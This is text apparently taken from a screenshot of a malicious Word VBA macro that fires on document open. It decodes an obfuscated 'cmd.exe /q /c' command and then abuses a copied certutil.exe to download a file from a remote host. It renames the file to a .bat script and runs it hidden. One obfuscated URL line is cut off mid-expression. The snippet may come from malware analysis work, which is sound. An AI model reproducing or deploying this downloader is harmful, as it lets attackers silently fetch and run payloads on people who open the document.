 Modif8 - ThisDocument (Code)
Document Open
sfirst = sfirst & Chr(&H63)
sfirst = sfirst & Chr(&H6D)
sfirst = sfirst & Chr(&H64)
sfirst = sfirst & Chr(&H2E)
Else
sfirst = sfirst & Chr(&H5C)
sfirst = sfirst & Chr(&H73)
sfirst = sfirst & Chr(&H79)
sfirst = sfirst & Chr(&H73)
sfirst = sfirst & Chr(&H74)
sfirst = sfirst & Chr(&H65)
sfirst = sfirst & Chr(&H6D)
sfirst = sfirst & Chr(&H33)
sfirst = sfirst & Chr(&H32)
sfirst = sfirst & Chr(&H5C)
sfirst = sfirst & Chr(&H63)
sfirst = sfirst & Chr(&H6D)
sfirst = sfirst & Chr(&H64)
sfirst = sfirst & Chr(&H2E)
End If
sfirst = sfirst & Chr(&H65)
sfirst = sfirst & Chr(&H78)
sfirst = sfirst & Chr(&H65)
sfirst = sfirst & Chr(&H20)
sfirst = sfirst & Chr(&H2F)
sfirst = sfirst & Chr(&H71)
sfirst = sfirst & Chr(&H20)
sfirst = sfirst & Chr(&H2F)
sfirst = sfirst & Chr(&H63)
sfirst = sfirst & Chr(&H20)
Dim smo As String
Dim smid As String
smid = Chr(&H68) & Chr(&H74) & Chr(&H74) & Chr(&H70) & Chr(&H3A) & Chr(&H2F) & Chr(&H2F) & Chr(&H74) & Chr(&H67) & Chr(&H62) & Chr(&H61) & Chr(&H62) & Chr(&H63) & Chr(&H72) & Chr(&H66) & Chr(&
smo = "copy /Y %windir%\System32\certutil.exe %TEMP%\ct.exe && cd /d %TEMP% && ct -urlcache -split -f " + smid + "1.txt && cd /d %TEMP% && ren 1.txt 1.bat && del /f /q 1.txt && 1.bat"
sfirst = sfirst + smo
nfinal = Shell(sfirst, vbHide)
ActiveDocument.Save
End Sub